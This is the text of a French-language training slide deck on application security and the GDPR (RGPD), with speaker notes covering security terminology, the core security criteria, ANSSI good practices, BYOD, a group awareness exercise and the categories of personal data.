Slide 1

SÉCURITÉ DES APPLICATIONS
POEC Consultant - 2024

Slide 2
Objectif du module
Connaître les bonnes pratiques de sécurité et les failles communément exploitées dans le domaine applicatif.
Connaître ses obligations face au Règlement Général de Protection des Données.
Notes:
Faire l’installation de Linux pendant l’historique

Slide 3
Généralités

Slide 4
Généralités – Rappels
Définition des termes :
Cybersécurité vs cyberdéfense
SSI, pentest…
Dans un contexte professionnel :
ne dites plus cybersécurité, mais SSI
ne dites plus hacking mais pentest !
Sécurité des systèmes d’informations :
Ensemble de ressources, à la fois humaines, matérielles et immatérielles dont le rôle est de collecter, stocker, traiter et distribuer de l’information.
Notes:
Cybersécurité → mot « commercial » pour désigner la SSI (sécurité des systèmes d'information) dans le privé & civil ;
Cyberdéfense → Plus côté armée ;
SSI → Sécurité des systèmes d’informations (Ensemble de ressources, à la fois humaines, matérielles et immatérielles dont le rôle est de collecter, stocker, traiter et distribuer de l’information.) ;
Pentest → Mot professionnel pour désigner le hacking fait de façon légal.

Slide 5
Généralités – Pistes de réflexion
Pourquoi y a-t-il souvent des failles de sécurité dans les applications ?
Quelles sont les informations sensibles pour une entreprises ?
Que connaissez-vous comme bonne pratique de sécurité ?
Un exemple de système 100% inviolable ?
Notes:
Car l’application marche malgré tout... Et on manque souvent de temps pour sécuriser / faire un audit de sécurité
Sa BDD, ses accès. Récupération, suppression, altération..
2FA
Il n’y en a pas. Malgré les termes qui laissent penser le contraire.

Slide 6
Généralités – le cahier des charges
Protéger le patrimoine opérationnel de l’entreprise (les bases de données, les documents, les accès divers),
Répondre aux obligations et responsabilités légales des dirigeants dans l’exploitation et la maîtrise de leur système d’information
  L’élaboration de règles et de procédures
  La définition des actions à entreprendre et des personnes responsables
  La détermination du périmètre concerné
Notes:
Un Cahier des charges va vous permettre de définir plusieurs points
Ce qu’il doit être protégé dans l’entreprise
Le respect de loi vis-à-vis du système d’information
Soit des règles et des procédures établis face à un type d’incident
Définir les personnes responsable et les actions à entreprendre
Surtout la détermination du périmètre de sécurité
>>
La première étape est la définition d'un périmètre de sécurité autour du réseau d'entreprise face au réseau Internet.
Il faut également définir un périmètre de sécurité autour de chacun de ces réseaux inclus dans le réseau intranet. (rappel de l’exercice LVM)
Cette compartimentation du réseau intranet rend plus difficile une éventuelle pénétration.

Slide 7

Généralités – La mise en œuvre
La confidentialité
L’intégrité
La disponibilité
La traçabilité des données
Notes:
4 Critères de la sécurité :
La confidentialité est cette caractéristique d’une information de n’être accessible qu’à ceux qui sont autorisés.
L’intégrité est la caractéristique d’une information de n’être modifiée que par des personnes autorisées et selon un procédé défini.
La disponibilité est la caractéristique d’une information d’être accessible et utilisable par son destinataire autorisé à l’endroit et à l’heure prévue.
La traçabilité est la caractéristique qui conserve les traces de l’état et des mouvements de l’information. Sans elle, on n’a aucune chance d’avoir l’assurance que les trois autres critères sont respectés.

Slide 8
Généralités – La sécurité en entreprise
Au niveau utilisateurs :
Comprendre l’importance de leur position
Au niveau des technologies :
Droits d’accès des utilisateurs
Au niveau physique :
L’accès à l’infrastructure, au matériel …
Mettre en place une charte informatique.
Réaliser des guides Utilisateurs.
Filtrer les accès aux données.
Ne pas laisser les identifiants par défaut.
Ne pas stocker les identifiants sur un post-it.
Verrouiller sa session de poste.
Notes:
Il faut se rappeler d’une chose la faille peut venir de l’intérieur :
Utilisateurs qui se fait corrompre avec de l’argent (surtout vu au USA via le personnel de l’entretien)
Voir même, une demande d’un soi-disant ami qui se renseigne sur l’entreprise (qui amène discrètement le sujet sur la sécurité ou les potentiels clients..)
Phishing (hameçonnage) qui est là pour leurrer l’internaute afin de récupérer des identifiants de connexion
Une mauvaise gestions des droits d’accès :
Un commercial / stagiaire qui peut voir les dossiers contenant que les fiches de paie des collègues
Afin de sécuriser encore plus, une potentiel faille de l’intérieur, il est recommandé d’avoir un contrôle au niveau du matériel (serveur interne, pare-feu, switch …)

Slide 9
Généralités – Les bonnes pratiques (ANSSI)
Choisir avec soin ses mots de passe
Mettre à jour régulièrement vos logiciels
Bien connaître ses utilisateurs et ses prestataires
Effectuer des sauvegardes régulières
Sécuriser l’accès Wi-Fi de votre entreprise
Être aussi prudent avec son smartphone ou sa tablette qu’avec son ordinateur
Protéger ses données lors de ses déplacements
Être prudent lors de l’utilisation de sa messagerie
Télécharger les programmes sur les sites officiels des éditeurs
Être vigilant lors d’un paiement sur Internet
Séparer les usages personnels des usages professionnels
Prendre soin de ses informations personnelles, professionnelles et de son identité numérique
Source : https://www.ssi.gouv.fr/uploads/2017/01/guide_cpme_bonnes_pratiques.pdf

Slide 10


Slide 11

Notes:
Montrer le livre « datavision »

Slide 12


Slide 13


Slide 15
Généralités – Délai de piratage des mots de passe
Source 2020

Slide 16


Slide 17
Généralités – Quelques bonnes pratiques PERSO
Tenir ses applications à jour : prendre au sérieux les alertes de sécurité dans le terminal (dépendances npm) ou reçue par mail
Connaitre les failles communes, pour s'en protéger (chapitre 4)
Appliquer un niveau raisonnable de sécurité, cf principe de Pareto (80 20)

Slide 18
Généralités – BYOD (Bring Your Own Device)
Respecter la vie privée des collaborateurs.
Vérifier les mises à jour de sécurité des équipements.
Formaliser les responsabilités et préciser les précautions dans une charte.
Soumettre l'utilisation des équipements personnels à l’autorisation d’un manager.
Notes:
L’acronyme « BYOD » est l’abréviation de l’expression anglaise « Bring Your Own Device »
(en français : « Apportez Votre Equipement personnel de Communication » ou AVEC),
qui désigne l'usage d'équipements informatiques personnels dans un contexte professionnel.
=> Télétravail

Slide 19

Généralités – WOOCLAP
Notes:
Restitution orale de 15 minutes par groupe.
Rendu attendu : Document texte (lecture à la maison)

Slide 20
Généralités – Exercice
Réaliser un plan de sensibilisation aux bonnes pratiques à destination des utilisateurs se trouvant à l’EPSI.
Groupe de 4 max et minimum 2.
Notes:
Restitution orale de 15 minutes par groupe.
Rendu attendu : Document texte (lecture à la maison)

Slide 21
RGPD
Le Règlement Général sur la Protection des Données

Slide 22

RGPD – Introduction
Naît d’un concours de circonstance gouvernemental.
Dépend de la Loi Informatique et Libertés de 1978.
Promeut le respect des citoyens, de leurs libertés.
La loi Informatique et Libertés a été révisée en 2004, les changements ont notamment donné naissance au CIL « Correspondant Informatique et Libertés ».
Source : La loi de 2004 et l'introduction du CIL
Marie-Laure Denis
Présidente de la CNIL

Slide 23
RGPD – Les objectifs
Garantir la protection de la vie privée et des libertés
3 Axes majeurs du RGPD
Renforcer les pouvoirs de sanction des autorités
Responsabiliser les acteurs de traitements des données
Renforcer les droits des personnes

Slide 24

RGPD – Les Acteurs institutionnels
Autorité Administrative Indépendante en charge de réguler l’utilisation des données personnelles
Ses 4 missions
Informer & protéger les droits
Accompagner & Conseiller la conformité
Anticiper & Innover
Contrôler & Sanctionner

Slide 25

RGPD – Les Acteurs institutionnels
Coordonner l’action des autorités nationales & conseiller les Etats membres de l’Union Européenne
Ses 4 missions
Publier des directives relatives au RGPD
Conseiller la Commission Européenne et les membres
Se prononcer sur les litiges & Garantir l’uniformité
Donner son avis sur les projets de décisions des AAI
Notes:
AAI : autorité administrative indépendante

Slide 26

RGPD – Les Acteurs institutionnels
Veiller à l’application uniforme de la législation & sanctionner toute entité Publique ou Privée
Cour de Justice
Traiter les demandes d’interprétation de la législation
Prendre & Réviser des décisions de justice
Les décisions sont contraignantes juridiquement
Tribunal
Statuer sur les recours en annulation

Slide 27

RGPD – Les données à caractère personnel
Une note sur un post-it
Un document papier
Un fichier informatique
Une photographie
Un fichier vidéo
Un enregistrement audio
etc.
Notes:
Qu’est-ce qu’une donnée à caractère personnel ?

Slide 28
RGPD – Les données à caractère personnel
Des données
directement identifiantes
Des données
indirectement identifiantes
Toute combinaison d’informations
permettant d’identifier la personne
Notes:
Qu’est-ce qu’une données à caractère personnel ?

Slide 29

RGPD – Des données directement identifiantes
Un élément de donnée indique clairement l’identité de la personne
Données type : nom, prénom, email, photo, etc.
Où trouver ces données ?
Les fichiers de paie
Les relevés de compte
Les devis
Les factures
Les fichiers clients
etc.

Slide 30
RGPD – Des données indirectement identifiantes
L’association d’une donnée avec un élément d’une autre base de données permet de retrouver l’identité de la personne
Données type : n° client, n° de téléphone, etc.
Où trouver ces données ?
Pseudo sur un réseau social
Données biométriques
Numéro de sécurité sociale (NIR)

Slide 31
RGPD – Toutes les combinaisons d’informations
L’association de plusieurs données formant un caractère unique permettant de remonter à l’identité de la personne
Données type : n° client, n° de téléphone, etc.
Où trouver ces données ?
Loisirs & activités
Date & Lieu de naissance
Nom de l’employeur
Lieu de résidence
etc.

Slide 32
